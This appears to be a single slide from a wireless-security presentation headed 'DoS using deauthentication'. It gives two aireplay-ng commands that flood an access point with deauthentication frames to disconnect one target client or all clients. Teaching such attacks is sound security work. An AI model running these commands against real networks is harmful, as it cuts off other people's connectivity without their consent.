

# DoS using deauthentication
aireplay-ng --deauth 1000 -a <BSSID> -c <target> mon0
aireplay-ng --deauth 1000 -a <BSSID> mon0
attack all clients